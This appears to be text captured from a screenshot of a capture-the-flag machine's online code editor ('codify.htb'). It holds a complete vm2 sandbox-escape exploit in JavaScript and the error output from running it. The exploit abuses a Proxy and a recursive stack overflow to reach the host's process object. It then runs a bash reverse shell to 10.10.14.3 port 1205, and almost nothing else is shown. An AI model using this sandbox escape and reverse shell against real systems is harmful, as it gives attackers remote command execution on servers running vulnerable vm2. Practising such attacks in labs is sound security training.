 No seguro codify.htb/editor
10
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('/bin/bash -i >& /dev/tcp/10.10.14.3/1205
0>&1');
}
`
console.log(vm.run(code));
Error: Command failed: /bin/bash -i >& /dev/tcp/10.10.14.3/1205 0>&1